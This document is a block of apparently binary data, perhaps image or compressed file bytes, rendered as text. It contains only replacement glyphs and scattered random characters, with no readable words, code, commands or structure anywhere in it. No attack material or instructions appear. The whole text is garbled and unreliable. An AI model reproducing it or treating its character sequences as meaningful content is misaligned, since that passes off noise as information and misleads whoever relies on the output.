<�T�Qd�#T�3��&�7X���ق�'�@@��}�I�K	��N��+��5��m�����	F�.��i�b(�y�ئf�N���f���6^\)k�M�(�ɺ$�{���$/�8��lf����Ag㚙�T2O^S����%��'�B(D��1N����^��Mt(����J-:=��:�K�p����L���`gEΫ�,��0�p���=��k�CO�1�=��C�Mĕ�+�6�n�K��im��8V�u�`��I;�E5�o'
��q���l���q��d��l��
x��@�M�t��릠�z7�3uނ��=�'�Xt-��+O��	m��}��j/�7��.=D՜B�)J{s�+���=^�˭�Gd&5]�_�Ee��N;����>��͈S�]���w��� @���L���S�l�0F0��kt�y�{�ƐW
�0�~���j궉Me�o���)\A�4��/��@@���8�!ҵ,,�`�9�������b%9^��A�SɊG6�/k �ȇ��E�cf���1�qe �+TLz0�a3�yI&��8�>=�EY����Nǉ���X���{8����� �H�JF �`�-�(����"��32v�Q~|���2�<�|Cp?!��Vѓ ��l$#w�0����#��aj�j�'�D`$�X��U�(7�,	��J��+1��LFr�����";n�P�p�$��H|l���̇� -�s�Z�����eRh'"�'=юi�c��M#ʨlO��#����j(��� 4 `Zt'��K{�!���PRy���w ��c�?�G|J9����6(�QgF��������p� @�\�C�jT/�I�U��i�&1)}�tMh+HD���6s���*)��Q��I{>U�R #�H��X%`+N�:a��4μ���D�DlJ� a����y�^����?���D,  �b�B��K'��ဌ��c�b�����leU�G�6��%���概~�.tv���G��O^)
 �C�c @<[4������� ��0���V�:e�Mn͵�>jP f1q�c0E˽���ңټ���4�G�n>!^�JX�Q�0%�	��=�,�-�&j`��u)R��������c"���?�ҫ��+*4aG"S�հ=��u����p�_!���5����#6r<�I��oC��t��� ��:�*���E8�϶1��E$t� �2hĝ����c�=i�lɎ @#.����E�P��'���4�h��V&iyp����%
PI�R�M�o*�:Ft���f�̜�|������:���I��#��SuD��r��T�MU
@��TW�":���`e��WH�ڲ�� 1���MT@�3	V�ۣj0�X���1��!�v�k�������(�V�.�|�/��_��><J�tͱZ� 7.(l�#�&C4nY`�E�����)v#S����ޘ�_�3�����<&G�����H|����jz+�U7�|S��
C"nm�k�n�\zBԖ�3���� "
0r�2t��8���-f>Ƅ����k]P"�<L��ˋ��<g6��=&T��ޒң�,���Vq�t���z�uc���Mi�����u��z�e�P�D��"	��<NJ���R�h̩��Cգ�jk��ES�""��8��tÓ/m�V�-��+c8��)�0�w�)/;*W�
��EI��UK<�A�I<?�k������Լb؇�l�� P�m߯��j�Ozv��+^���qWWD�0�&r�uw��|dG}�?E\!�}�S%1�TQ`��`�0ZsH�E[��~��P�DlYA[��с���Gq��{Gu8H|b
��u�|�ǀ_�PIc1[BYZ�ÓS$|��vENN�o��	Ð:�%tQE��� Z8t�Tt/� �'��gxG>�G|9�Yw��e ��'}Z�"��
�5DS4 AQw�or�vv��gD&a�K�~��L��g߅p��v+5X�Y!B��P���q���|e`yc�r�y^��5�(w()`bs�]E~��G�),�k��S�B�DC��c[%Y�R�D��J牿��C	�qo������*6����1TC)��%&4A�Mʲ:��X�c{��Z5D��@����Hi�Ova���	[�{��	���X��u��B� V��Rr��Y�A<�SEL��Z������]�p'� N����s�Xg�r���{x�نi
�����GVx�������01�/BN�k�c����W %p��MeIJ�a"�a�wAiQ��&5i���M���>����YVv��.�v��Cf�6˲o'�r�*�� W�ER��$Id� ��^V9�x `�{�ȉ�7�y!��H|�r�vt��p)�F8��eYvY�wU�o��v���p�'&)�& v 7�@  � {��f(q�艗)����0s�>	Xy�6rx �S]w㊐�4Uf)�qzU^��	��	�� 
d��Z5�էH�@��{�y��5d�q��n������ؙ���\ܩ)��2�P�p�3A��2RjP}g�͒��C��Jd�{�燿�mg4�sut�	�gV]�"�P)ֵ4>SV9Z��j��j�2�ȹ��К��U@np������I�����u��0�{l63�F��i�u���I��r:��(Wڣ���o��fl�	,�
���@d����a�P�"jm�H+R!����
MPiV7JY�!�?	�4�Aހ�0����ـz�Q�]�� �Kv��8��Z���*dkJ��8�jx�p�d�+�"4q�g��e�rc�u2*�9z�A�4�;�6������ lXiI-Ȏ]���{g�z�*
ں�"&��4Օ.���Y��9�X�3ڮ�KB���W�O%h D���������;��4菸��j�ڭ	���nz�6H1�)�WA��[�e���ә"gZ��Ѩ��1��f.�0 Dra��lP��0+��� '(�+��b����*��@["r�DfH�Չ��j����������Tk}'�c���8�U�eCe`pd[�'S�7k���)��ܚ�{Q��P�?����)4T�7Lk�B�P�t0��d���=�8Z����)O�
����Ԃ��r����d�1<;+�=r�Pj?���� &�C}��v#[!�t��K��0*f/b8t��9PUp[0X��Hb�_��Mż�����9�j�D(�W�`\���\ې+�C~��	��M{	Y���澺���+� f���:(�
���@5`Y���cQ�|���Cĭ����a*r�����"y%A�p�<�{��;��1Z�h��h�#��`L�zP���v�Z�EfpFfp�J��L>���,�p�PP(����E�<�	��	�YN<�gZ��K)?I���'<���٠�Rd�l�K���H��/�й���CPȇ���|r w�SJ,����b��Pf�l�]��%7���
���s�x9;� �YHI]h�r�N����ٍs([ ����01" /��}��)��yȂ��o
Չ���������a{�#��U��Ni c���������BR�>���\�������h�I��,�ִr�E��
�˷���"쨼���\� ��@�Xd���f�Z"���dCІ5Z�\����
x�he�Ql�@,��u(̂a�ɣ%+:�ը���g�$ݷ��ȩ�P9Ƨ;[NՈ5�p~�g�w"��3�	��r�����8=
~�� (=�W@������S+�(}�z � -��Ȥ�I{"u�c��(Z�  
������7+J�`CU2�����$���kjS��J����S��Hs���:PY
����Oj����p0t���g/� m�m�и�|��(g��ڂPY �|{��I}��%"�1W�ᨫ��&����%����@�z@z�i}l'HIpଏ��lm{�X��ӭP�*��V|��%��L�\�ۉ;��Y۶��������y�a
���ȭ�� R�=d[Ah�J�-�d��om��
�Sul�탞V��0W���������H#�֥��!��^���y���
�p ~����'hCu�K�U���tj�=�Ӣ0	�ݽ%%|����f������z��(���*�W��R}�)����(�	��t �jCP��<#9dl�ZA����8��Ɩ�<��p�-Aǰܠ>����V@��`���l]�d������[��^�屋���¡�?*�����%p��ܗL�}࣭����v`�H�Կ��07P��P	����Z�����[Q���	�� ��HCa�g���g����6LCӭ����K�xΓG�~}�2�s+� )7`�^�>����G�p��N���>��.�=*����� b�Lz���2�%�6k��DC�����p�����
���p��`�����������>��m��>�� �PU��H�$k�D���FD�za�2C�N"����W	�7p]����)	�0�����\[!��~�(�1;�߀k
l�$ћ�C�K@_��v��0��.�����Y��}��$�3V��X�`��ƞJg���E��=�7�?
+6�� �f���V7��}����u�:8�i��l�/��ﾵ���70��m\p��}y���p����9�y���/�iO
���
[��v�|+���-;�c������FH{hs>�	�O����%"�O����^���@�>��O\�{��������w�\J�������Ҏ�s����q��\g��C>�D����M:����)�O��H3�Ǐ�����(_���:Q�lZ�;�n?����*�s�&�E@����o�am�Qz@ܰ�����zNy���)�o��Ǐ�����]���S�a�����ߊ����󺜩b"���
�pB�b{��5�Ax޺�JR�`�j�(I^"�������?�������Z��]�]�[_�ߐ��P�[��_�(�����\�!���PS��4ttY{u�:��0#c)���V�[��)�������?��O�����ϟ����%KK�C�[������<�:��7͕W��Wyz
|�p[�H(q�`��)���7��'���Ҩ�?��
�\ 劀������l�U\�;��^��s�)�����
;�@߀-�B.�B.D� `p�܉�@�!��V%�V-���O���=����\ �d����a�}˅,���HI����%о��V:Q�Kvϒp �h Y��:D�  �rwl%.aP���\)�?��?����ŏ�L�%�ݺ��:?����4��)�؈��vzڐ�_P�����* fpp p`p f M f M� k�	��V�1&�\��e�)�?��?�����^��x	�]��Rȭ[��{�o������ە{�e;�p	7���~p�L�p p p��[=b�P"+�Լ��Z,�?��?��O�R�ʎ�Qc�-�:Q�F��<_����6ܨ�,�*�>W��}�+p���~��Z�>ͮ�r%r�XMʥ�p����?��?���RN�L�1�?�����<���Y��N�z�5���K+<V Ii�ݞ�p`E�ڂ6h�I=ĥ�O]�����?��?������H�����?���<?<�J���������0����:�Pg��Qi �-p ϭ�����P1M"m�_M������/��O��?�;�SL�q�C˰V�BC���\�'A�+�*�}��� p`�h��G��p���!�q�0,m�������?��?���L;��k���|��O撞����V�+�p�Ͻ�i��64j���l�������,E����6X�%�������?�\����0���?�;z����������ƃ�H�K��pJ�:���7p�Qi��'�����[0VM
�%#9
�3�C��_���Y����]�]��;��Sk;Z�L[��q�s<ϴ�Φ�*��:�+�Pgݾ�i YQ up p p p p p`���$ ��>9W6$�ȏ�����]�]�]�]���:�и-?�\��_mS<ś8�ݹ���z)A��:�#
u����p pprp��p p p p fPg�`Sȅ�����>�p�&�y��]�]��]�]�]�]��R~���>Q�:�J<_�;
?������ekL{�*��Y�:��:�Xgݾ�i �] Y�[f�h���UU�K.;��}�"zT���]�]�]�y�y�7 ��y`Y����mz;�ݙ�D�;�����C˨�Ű���#��:�+<&p p��i p @h`p p[��V�դ�,�k�vb��6R.�y0����^��% �O	+-���1w	?��������S�j� �8+����i&
u����p pP �&� p p hKXܰ��	��B�������3�����Z�	 ��0��:�#�9?��vY������S�:Q:Og����:�Bk�Pgp p��i p ȴ��f p M�F��ОnP 9a`��('QX������?�����O���d�X�ؖ�Qȩ��Lc�U�;�`�:���#
uϝha p P@�p �7�6N@�դfHP���6�3-�G5��m���������:�n+O��	T��Ҹm�[����^�8|)*���k+<V p ppRc p p p �Ug��뵏u��	H�콻7�/����H�����Rh���:��oEA7y�β��ʚ��μ&A����Bk�"
up p p p Pgf p 9n��Qp p�X5%�@� r%��G�������������:��:��:�B���β�άi|����:�+��c p p p p� �$p p[�[�PUb p ��|5e��ć�ӝ���^� -_���������:�Nk��:���,����Z�l^�o�R;�Fk��c_ p p p p�m	p �袠-N p id	H~�D�(m�z[����� -��ڐ��:��:��:��f����~�W-�:���>k��:�XgM��B0B�p �p p��	�p�ppCA�2r9m�tz;�yp�^��� �������:��:��:�f����� �k� �V;K�:��c_��p �p N��Ĉ_ p p[X�N��#�1f�Gm�����R��-�^����:��:��:�-8����9(*��0K�:���u&f�~Xdx* f p p f M p p p {
�c�%JG����^n/�.�R.僌f�Bk��:��:��:�b��ά�`8 �S;MQ�S;��y��p p p p p p ��
�&��{<Ei�"a_�z;��-�R>ȼ�:��:��:�`0"��:r��В빾�S;�ƢT� � �Q:@$B`M�p�p�fpR5Ԟ�UW$��M7Qѳ�V��"�y��,�R.�0�����:��:��:��f�:�`�*AZ�봶���k�봆0)��I��rp��ǣy�	z�v��0ȃ��RN�ðh+��:��:��:�>-G�`Y�� �v��:V�:�R3���1�&�=X�뿞�5 -|�6:a�E��z�t}@˃L˴\�`�&��:�^;���r'������Y+V�:�NkLNk���.+� ��$���u]Ԅ���P�Y�z[�R.��?ȸ���:��:m��;Y�>r5�Bk���[�:�����ҡ3�
�BPV�.�� �ϙ��\I�6S�z�����R.�RNˊn����:���Q���0�3k��:��:�������:P��)9��1�$`�@<���v����z��zK�Ű��H)�������:����,J����:��:�R3��:�Nkiv�H@f p�X
4p p�F	�e�K-��:�:��YA�z+�R.���O�:��:�+���{�'CJ�!A��:��0��:��&�"�pR�
p^ipR�/B B`p p��UgA���=�@���:�ĊP�z��R.�RN˃����:��:��6E��vJR �B~�+���LNk�S;��:��f��p h�p��� p p p�p �p 7��n�|� ����Y�U��zK�R��{@˃�د�:��:��K(��rTU4��+�^;���Fk��f�p  B p�Qp�B B �f M B B B �Ug?��t0��_�z�z�YQ�\�R����:���i��!�q?�0š�R+����:���K�:�H@Mpi p j��0p p��� 0�m��	��� p�:a:��z��YA˃\�.�z;����:��Ó�Kx`�YJ���:�+����5�:�N@fpc p c p[��9q��9����t\ʧ|� �z��z[�N<ȃ��R�T\˴�:�S;�219xuO�0��1v0����:�Nkk��%p B p f �p p p p p p ύ���hn�|�W�p�:��z[�]��RN˶�:��:jv�"!R��(��ć�x0�.�(L���HL��B ppR9.�c�Qh p p���^�[YaS�|�@K�0��z��\�zK˵�|���:��fq��І��m~�m<j6�뤑�+��:�p@N p��5�B�,p p �܍5Ԟ��|ʧ����N�Y�����<ȴ\�O�:���dk"Tg��J'�*�:���\Akif#�+��f f�p 9,c�p p p p p�p p p p�Um��>0��|0
@	���a��+�芞�<ȃ0Ȋ^�]�:jVz�8�=J�nkw����:��:�n#�P�up p�p p� xp p p p p p p p 9>	P{ �|
`�*ȉ &��+�Ċ>ȃL�ŀ��:���Ǒ6�0� %r�(�ٝ�T��:��:����:�3XB p p M ΀2�ɞ�r0R���yn
�>"&���֐�����z;�Q�:��:�SzS�� / .�!���M��:��:��:��:�+�Bi p �] -�Q�Q�Q%9�����k�ʇ O�br�+_Ņ<ȵL��P��:��:���0K�ה�J㝂�:��:��:����:����	p h;�p p p p p p p p��@$yL��[SYf�� �K��"�\Ŋ^˿�
O�:���/h`aGrջ˥�m��+Y�:��뱢�P3�+�U$!�ppR�Xgf p����M p i�Kߞ_��p\� �@E����nZQ�z����:��:m}|Q�q��=f����:��:���Nk�p p f pprM p��J�i p i����� ����[SM�
O�+��<�U��T��:a���:��01���@�9�}�����F���c#��c`p�p p p��[1�B�p p����-`܎��5�M�Os�N<�b���:�x��:��e`aGF�#<�+��+����:������NR p p M`p �gp p p p p p M itC�����PS`�	�� ����\�Q������:�J�js	��[↽r���Nkk�:��:��뱂K�p�p p�Bp hkp M p`p f p p i�(�)}��Y�[�
�T�M����Y�b���t�:�"V
�K(T���[:��빾��:���.�%p �p^R^_���@_ p idh�h(�Ňp �W� ���^Ȋ>ȅ<�4��;���d`�0<���a�#���:������:��뱢�%p  p ��f p E/M p��F�匼�5 >@��p ī՝����<���>��:I��#(K4�#<��\:���.��:���6�u�%p h;�M p�ܥ^�� p i���'(=��p�oI���������,�w����:IO�{1<A	�U[
̰ΰR��&��:��������hp �Ֆufp M f f f f p id_#�'|�K��{p��ă<�\ȋ>�m`ҵ�:���2��<�%yU��L�y�+[Ak��:��B��p 9N�`p ��@e�p ��|)�	��ŋ��Yf�x p ��:A�M���^����>�:5�P��ϏL��P���L�&�:��밢N@B p^KZgM p {h �lp ppr��_Lς��K�YF�	p LCŃl�Q<�&} ���D:#/���"�\�ߴ$M�okW��:��hp 9N�`p ��Ep p p p Uu��v�<#��%l�YF��Wx����\���H��z�0����[�	�_�r��L�vӢk�:��:�+6+�@@fpp^mYgp��hK@�p |Þ|;�%ܻmp�;@�īȁ����ޏ� �+���?�[�Ի&�>�r��5�!qy��믓�'���Qi��-�Q0�L CP���a_��k؇p p�K��;��%��p���m� �;
� )�Q������G#�l���믓��ӡC�O?�"wr1��̍| �p@���ߐ�����Z�^� �`�NP9��; ^�
��X�z�a6,�:��:�S;��nФyL"ЖJ�\<�em)�apla��چ��$| �  P�m ���>2�w���Z �����3(�k�0 �W�T:��d#���Fk�.DWW1�V(a��K��������ܑQ=W��]L�Z0`���Ȫ����� ��i���
7�����+7Q��T%�$�+[Ak�n;�R�zhV��ƥ�� ъ���f>��ϣ�qz �d�pZ� ��)ZA�0�����0�h)��)�=T{�Y6 ^��#S�p�0�:�Nk��ٖ5ɸ���о�����<��5U�!�c6��Z�p Z ��:���!� \��0�(����z�P�3G�RD�V;��:�w
���hr�������%5���8������&�p p ����.ON�y ��Pp0�bY�dG��(1z�Y��k���c��ZAk�����29Ӡ�Y�V�f\x�(�3TZ�u ��cf������Z��0z�
��:jv�P�?t1Ο&�W��ώ�x���fYQ;��:�jS�-Ѿ��'�f��L.��6"��茚�������o�Z�����:����:��7G"��ٓ��<����̸�vH<��Y���:���"��v�����ў5"�?��KC������/�Bk�:�^;�"�JF�=�:)�l�s0 '\]Ko`���Fk��:��J�0<���.����k\�$P��5@��ڵ]����gj܇0�IP�+V� J��L�5G;�m>���Z����	��E���:��0}��s
~a��Ѿ
h\0	'��QK��< ��sО0 �,���Z �0� Ab���=�8kq�q퀰i�_��^���\}��B����:jV!��.a\l\�H���j !� ! ,    � �  � ?	H����R*��U�M�<I�(��W�,��EKS5�E�Z�lӸq��	�,e�m0c��tI�8=�6��YM�H�$qI�Dc��U��ѢO���h�"-W�\E�ʵktQ͡땨���4��H�iƍ$A��׮�I�>��S	��̛4[�t�S��L��
å�j[�S��z
)*ʎ�i�T�sTr�с�L�'�Ӹ���r8��J
��kn\J'��sTo/Q�2���"8gm�>iyb��۪H+7���ԭF�O�Ԋ�g�O��Ő�0e�=����c&��v.�����45��R� ��G2�eC�r�0�t�T7���%��SG�r�w�������r�j�Qd�Eԡ��b��D_J���K���Ҍ���%���Ӂ^CTs�Y�e#C�k�Y�5��U�P�㝇�ed���$k�5�����%J����J~6�����a�D���ՠ���']����S�<;[�3�9���Z�f�vF9��+9R:�4� '#���Xn�hc��>�|�������J�N����Yg˟!���g�hvl��	�Q&-t&�4n
�kz�Q�����0',�J>�eM-��E��)��e��-Hi��+���|����� sE_�ʔ�>7�hӧge#*O�%�XP�͢�)�bħ��RE�ĝ}RM�y��.����""��6S���멿j�\6�X�˫��֪�n��[�|K��[�B���b"��1�=�c���yo�䦣�φ�O��
�N���h��Z����H�hG�K�A_�2� <c-X,q����������M�\�a��77.��)tbCF�í^��P�m99����r���.7����4ի��!/���XQR��I'X�qv�M�=h❛gԤv����:�}t��*��}E���O<�5�����>7��(�8���	y�MO��E�����˫�Oʓ.J��J������%�D&�?T%�1G�����E(=UQ�T��0es����f��pBP�n�:׭�u=
�d'�oH*f�S�k��Y�*.���T���|�H4�������i!����Ĉ�K!}�?*r��1|�m�3��p�����t�p(�zWS<z2:�)t����զ�u��z���ڂi��g+3�_����(�,1Jh�IM�T�<J�+�`���x�}I'������G�Ed� `�U��X�1	5�R`�%-s9�@&W[Rz�2z�3��������є���l�^�DSi% ���nz���%�~�� ��dlG0fc:�Em0�df3�٣�҉�������M'��	 �6�1��M�A�P ��Kf#gY�X"��W�\c�nT��Pu�g3!�1��v}D?#p�|���.��^�Қ�ԥb � *щ
���9�9����C:YMt�7yn0��)b��>�S��0�J�qS�.�jWÚ�1�K��W�1e�#>�F.�
y�C� P���Flc@܅H�
U�t�v�D�5�zZlS-��f����A.u�(�P��p(�(���<)��妐�W�RbS|�H�A���}�z�T].�0?~Oa� �6Ӏ�084��K!z��p�#����b�D�����Lͯ>�oP6[��o*�;���$c*ؼ' G��mFw@�K��Mz�4�c� `���#��Z8J���`�R��cXX�Lu*269���WG89!���� (r9 mn ���gK�1�mb�9��hv\�e4��`0,��VpdmJn+�˶��]Y\ڡ��e�iIkQ�����)v)> @Y4x�6��������v�����es��(��_#�Ѡ�.��&[{�c����� ��|o���٪ �o>�@f���h����} T=�8��aMf�����8Aha��)�{2@�aӨ@^ *~��EMN�@5��ԏ��\[/(#��H53hՈ�� � �c��xIV��[���՝��v�[.��&0Ր�-�n�&
�W�so�)@�1�)X?Dy�XՑ�v�T[t�1�(m+
  �f7 h��ɊaN�X�L n �O���A���G�"I	ZP��{�-]�6o����|xx��\�:�eG;��1��`|-�VZ4���Nu�'q���v����6���FTX�v������wjԙ.J`�)L�Q#�.�X@��)N���9R�}>�y�+E�a�I�$ e9.]��A
"��A/�i,�HT��/$��n�A�>��z O��>ukR��7���̠"q�\���aŇ`Ly�o31b�aW���ܐ�V��տJ���}��^8�e��x��?`8��E��{,e��#cX6@**��Ʌj!G�-�Y�P�uDc$G���-k�n��r�}��VH1�~�7tCW�gh{bQ25Ɂ%�T#��6!�·8b�9Nv�YЕu_V9(�v�g���(Qo��n˰9�W:�z�l��o�1IK�^w�!�]�Q,�	�Gi]$����py��\���A�Y��Gzi�r֗8�z{�x� tT�a�W���,��)F:����p�GL�r0'G|���ba`�&a����j��qBЀs�uh��'k�'���!�޷	��"^�X'HX��s��F��~]�r�g+��xf�<�xSb ����� �1|���'
Т����E4�� �X�VX��u�z�w��Q)�q�� ��CǸ
��-�U��w+F�Џ����R9E pC�Hx�\���3o�hsY�	SX��W��H�b�p�vz��~!*�`J��.�f
�� ��i(�� ɕi.eV���%�����*�Az�r�2*�w��+� �i��x��h,��#���#hG�06��� �fÕl��f�_���@Y�Pe�#v�v)��! ?��� ����pu��5{F�a헑8���p��l�Y-1s&).�US�B��0Yj�6���)���R�	UU�v��"��|�xI~hB�AwhyGXS�T��F�Q��Qm�� ��8x����|̇|����`f;�9i�r:U&����S���)#@�t�)U�r�>���8� -g�� 0��
��Gai���hBh�e)(h�ŕ~��m9U`��G��vmYz��zU�� 4�)��a��x[O��������A�e�Φ�����C�� �%9��ui������c 	]�#	�ι-�2���]ܠ��BS��ia��Hz�(��(��#R�Y���.�RJX�Xw��Mݴ��@KFv
.'
�p
_�UQ�����ȣ<�n�U��AC�d*^��[0g�I���xg���dpA���b�|����	���t�a��$�8� ���mj��ʣ?b7?ڈ����y�W�(�I����I��:����^�Z
�:��`����	��X��M_�b��J/���)�R�ki'@ң:ALĄ����=���	bOѝY1x�y��Kɤ��	�(6�0\`e�T����J��Z :%4%j���g����U?
�Z��x2���Q��"�#Dq�J	�O��.����ڬ�V-*\US0�5�i�;�AL{�j$K�6"��
m���Y�L!{�J*x��Kx��J��Y�� �����j�G��E�cUY��nz�?�q)'
� �с> ��eI���R�l��+�}J��,�SmXk��`��J�%��PK�Ը�v��$�q�k�r�F��k׶l˶p�T�5��k�J�#y�]M˷}Z���D�9�3�[��\�(f.	jRpy���+*���h���� � l۶�@W~^��z���c��s����Hں��9��Z���;�@���PV+�f`�RD��� 4�En��ҼB������d�5��	,*GU�0=��{�1��ٷm��<�~L�c�@��-ff*�Y��j.l�1%��}
{��zH����u�(��ZU�av�D����ٽ縱��~��I�ws@�!�(�.�@
��hFrΚ���3�>i�!��>��°;{@��1UK|��@Sʾ�U�OńZ�拤U|���Z�<�J�-�M�f�9ɉ��� ț�6�QW� KGK��8�$H�B0�yB�`���?��}�ı	�\��0��*B�2�b����\��{Sˊe|�h|.'RW,J���~��t�H4�	�3=,����<�i�OY�x@
�0��a�D�Ri�b�<��\˚�`S��|-&�μ�f°��R��!���
l�T��� �δ������\�;���s	W7����7�c@ҡf\� ,�̗+B�Q_r`�( ��,	lAl���L�I�֤����Q�)�z�zP�F�6���c�y�� ��LV9��1�h��,��-+�h�GU#7Ӄ�o:�:���v�� ��zw�um�����	�'�M��(��uB0Y�@f��B�?;}r1�� ώ0�1
�1&�	��Ni�ޠ����Z���笤>a$�����irH 06�p_i�M�H���0���_m������k��px������~�k�m]�t���`�wK��Q��#D�{�סq���|�����bP/�؏����ɿr�4�d��ق�܍�}��1� ;�:�[�	����NJ�Q�pl�
K�� �FS/+��.k���ܼ���j�/xv
��ٛ ��I@]0��6�����n�4N�����=�;C�@�����@��~�u��T O�՚�
�-�\��z	Wh�]e=�V��	�\�<^�9���i�:R�����K%:�0˴Jc�H�pP�c�����'��������ʆT2��Ԭ.8�
����cァ��[ڍ����o^�=C�P�-\�m�2��-��O��"��
{Ѭ�1�d{/��1H�^��DV���p�/~���6�؝�0X�j�H��ޠ� +��/�_��i�@��P��Y���	��%��z�� �Dw,I	�$m�0p��	��w ކ���[��!�ף~�� �n�@
K>jE��.��߲��뒠��0`l@�2���� �����`����n�@m������z̤lN
���	l�^LR���!W�aЯM���Q\��_�q�#��u�t�P�#��6A.7@�V�k�[a�Q�F��9?x;o8�� ��ÐŅ�B̠�uY����p@�}
T_�s����[ߴ���#�b��^�0���
���y��q����O� 6��׮�n<$;�`qbl" �^S}.�e�{����y
��e��Nz��!�H�<e_;`�������հ���r���{��p��?���X�>}�O����7YN �o��o��O�0�U��������T�������/�\@\`�� �1��!y�ޏI�����������	��G��L)/����
O�n˶E�����Le�����e�`.nV`dpP� ��	�S?p}�p2y׶��j�Y�6��M|��M��U�� ^�M�0�Z� �=*{k=pf��P{�]�^ �^0ocd`V`V`V@V�`]��p;���������s��^�Jz؞'�0��7'$"�a��Ԏ�[�;O^6���V~���l}�]�ͺ���Z ���yP�>bnV`V@V`d`��	1��ʨkp��p�=_�=-���
�T� �(<� � �(*����8�8�����Mv���]���W��P�^��\����0�p��	���~�]p�-�_������wXj�=��{�B]��]���3�Jn����%���\ �W���]۵]Wp۵���pf����>���	�~���	����h��y ����ޝw ����!�J��lf���O�l�/�����-��&m�]���e���e�\������p�Ǯͯ��K�q�����T���p�F�
��M0���bp p �O���P4
�k������]۵]ҽ]۵]����\�V ���������ۜ5������.�5�w�3@a~;�`��f�-��fP�p�P�QA���� ��n&4R#�%�۵]�uW�����}y�{��呣�Dڼ���	�ý��t�A���5��>q;��ks�3ސ\3uB�h��b pP����fFp{�fb&��]|�]�{����e/�7�y �ZP�ހ�Yc��įLK̽��j������=���*�zb�5S�`Vi��YG�p�P
�j����\���/e�7ҝw1��e�ed����r?@����ʃ���q�Ӿ�?���$>�1�����i}n6)���MӸ	FZ�5����ҽ]�����e�0^[]��o���k���<@��pܫ���n��qG�6b�i�`V��/p�i�jcpSm�n&�����O�4۵]�u7p��e�0��_�������q���?�׽�o��4�˚��n b|�� �M\�+� �
�!
�T���)~S�ӭ,�u���/ޜ_)X�������=��v�� �!#Xo�,����2+/�d&�p���F�p p p p ��I�6	T&s�ᣮulJ�tP�W����^ ���*�_�����{������A�/X�$��%+/֝vf�D��W�p p p p���!���"{� 2J�݅��	����fN��6�p��W�������k�v����䫂�ї.+�pT-��p���fN�f f p p �
���@�yFQ��m{��V`d`V`V`V`V`�nV`]p�d�J'�q��;�����Yt��Ox�_���I"+/mbMf�n h p���$Qa  (¸�9`S!��CV`�n�n�n���n鏣6%��̽�������=Q�ƽ�����
� ����+�5Sp`Vh p���M p ��M��
���|E��I4�� 3=�n�n���n�d�\�\���-%�<������{���Ő����˽�_*2�6+]��n h p����p p ��Me�
�`���9�R�[�V ��`�N�\�f�n�mP���
+�9�0V���k�������lt�\����Z���\6	f%�p���$p p`��M��W -���L�4�UOAN���0w_ڲ�30 ���=��̀�!���Šhw,u���+�%Z"4]���R p���p e�MB`�Q��$J�F��q;�mI�?��}xP��\�Ҧ%+?E!z}:�|�g�����0�.�U�Z��Ҷ.B��p p�p p���p� ��|���p��:�٩ǁ0K�N�2HF���^��^ ��Z��+_���ʮ��@	�!Jk��G�3��6+/m�%��uN p@�p ��p pP�;eTmp ��S,)�s*� �~��Ķ�v/�^�0~�����+��O�$�20й�!��Y�$����6++Z�6b B p p p �/p pв`�i�p 2)�n�"�C��n��ξ�������y`�+�%Ҧ-+��%>]�E����\��'�6+�似6bMfp BPc p��f p0�!��p ��W67A�D� ��d���JE�0.�O�y ��%ڢ6l�%+��F!>�ӆ��@��+$ţ%��	�e��p�  p p�P���c p p ��TK5p*�FHF�c�y��0��0���l�.+��+�����W;���G�@�G"++���B�J��j��p p p p p p p�i:%��0t �?��p��������y�y0l�6+�%Z�%+�����W�ӫ�*|Ԟ'��+�0Z�%+����jfP��f�i�J��ӑ�4zuD�i�@���dn�{�+�%+��+��+?M>=�>�M"��u;�B+�ռ���˻�����
uP��W�{CiŲFOtD���;�y�<y�{`!�6Z�%+�%+��+OA���Z�E�'wr��O>+�%Z��� 
���d��Dq
�ʎ�l�q�ʓy�<y�y�������l��+��+���G>�B� 6�@�� ���6�+����%.K� ��\����4K{�W�t���0D�j��V����ʭl֐y�y�y`�`��*��%+����3�GM�G'G�7��+�似���6k#
���P_�d��Q!	Dq��#s �	�P[���-��O����3֠l�1+��+?m[��'w;'z����k�8���+�1ZI��Q�Pn�~�z]'N`�6� j���6��)s�����Cc�y����ʭ�y�Da�P�Z��+��+���r>'�(��[�����%k���$p ��Mp�ޔK�U7,�0���[�ʓ�����[�l$�0Z��+OO�%+�k졛���l�%++����#�<p fMF�B@�p f@��?�����pH�	���U�����k�}�y�ʃ���p+���Vl�6ܢ�l�6Z�+++��jc� �/p ff0�p pP��o�x�4݅���K�O�ʭ���.��0؟l�%+��+�1S�(Z�9��%��+�����+/m�%��Mf �pP\p�i@���p�M� k#{¶���ʂ�ʭ��=��} Q��� ����!mg��n{AO^	�r���+/m��Ҧ%Z�%B�ppPp R`�v�c p`��:e͏{hج<�2�!���ʭ�<}���Őy�D1=+��+����rk-$�O���G��6Z�����+�6ڲ�k��B0p b`D� B p`p�p M f p ��j-�:W/yP?k��Q����y��y�� ����+��+��
�	k�V>�(۲��*]���8k#
)f p�b`p ��p��M p p }�i`aLR����#�!j�k!Z�l�}���Q!�+��+�6g��EtgKq����X+���%+�9���Z���% R p`V��_0��o�-�_`�$���`���V��!j���� DQ�`���\��`���+���vBJSs�(V��A�b��k�-Z��+�.Z��b�Mb p �`�h p f�y��³�֡-~��ʭ�ʭ�ʭ��O��Ő�U[�{+��+/m�pd��	keYC0Ӵ�+/ml��+/mZ2m!�%��Mf M p p M v�p p@��_�`����>���<V�ʭ<�K�ʭl��<��ʰ��+��!?����C}wG�)mڢ%+����8l#m��Mp p M p p`P�O��O��-���J��)~�� ���b��ʭ,���k�y����+����(�)q	�37xv�=Y����+�8�B+/4�D�M p������Ȏ���7{�eK�'~����o������c�0���Ő��0+��+Ͽä4�VD�Mט��Z;+��+���9Z�%Z�6��up p ��$p`M`M M`M`M`p �@�l��5�%l����������l�@���`��:+��+�]	҈�^BP�=�k��+�%+/mZ�6[��%Z���p �� `p p@��p p�i���kȶT ~ ���ڜ��~��0�0�� ��l+��+�A�ш��Qh�9�Y"m��%�Z��P_�p�p�M �N p���\B p�ipawg��^6P��������il���\�װ�+��EJSD}��DAx�d��+��+�6[�%+�%B#�p p p f�p B@� p ��w�D~`K�� l
0��%��ͯ���Ǟ����mɽ���+�.���P���j���V+���MDp f p L p p p p p p p�i+�~`�>0 `�^�wL��a�]�	��	�l�`!j=a����+���@�[�~�T[���+��+��l��Z"4.)p p p@\p a p p�p`p`p�p p�i�Ԣ@gȶ4 �M�P
